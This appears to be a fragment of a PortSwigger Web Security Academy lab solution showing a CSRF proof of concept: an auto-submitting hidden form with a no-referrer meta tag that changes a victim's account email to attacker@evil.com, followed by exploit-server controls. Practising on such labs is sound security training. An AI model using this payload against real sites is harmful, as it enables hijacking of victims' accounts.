 Body:
<html>
<head>
<meta name="referrer" content="no-referrer">
<title>CSRF-7</title>
</head>
<body>
<form action="https://0a79002404e56adfc0b5a6f6004f008e.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="attacker@evil.com">
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
1 2
Store View exploit Deliver exploit to victim Access log